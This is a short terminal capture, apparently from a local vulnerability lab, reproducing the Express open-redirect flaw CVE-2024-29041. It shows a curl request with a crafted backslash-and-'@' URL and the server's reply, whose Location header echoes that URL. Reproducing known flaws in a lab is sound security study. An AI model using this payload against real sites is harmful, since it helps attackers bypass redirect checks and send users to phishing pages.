 C:\Users\Joo\kr-vulhub\Express\CVE-2024-29041>curl -i -X GET "http://localhost:8002?q=http:/
/google.com%5C%5C@apple.com"
HTTP/1.1 200 OK
X-Powered-By: Express
Location: http://google.com\\@apple.com
Date: Sun, 27 Apr 2025 11:20:28 GMT
Connection: keep-alive
Keep-Alive: timeout=5
Content-Length: 0